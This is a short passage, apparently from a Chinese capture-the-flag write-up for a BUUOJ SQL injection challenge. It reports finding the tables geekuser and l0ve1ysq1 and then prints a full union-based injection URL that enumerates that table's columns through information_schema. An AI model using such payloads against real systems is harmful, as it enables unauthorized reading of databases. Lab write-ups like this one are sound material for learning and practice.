 得到两个表名为geekuser,l0ve1ysq1,接下来爆破字段http://d22a226c-f83e-4c39-a5e0-1ae487450e9e.node3.buuoj.cn/check.php?username=1%27%20union%20select%201,2,group_concat(column_name)%20from%20information_schema.columns%20where%20table_schema=database()%20and%20table_name=%27geekuser%27%23&password=1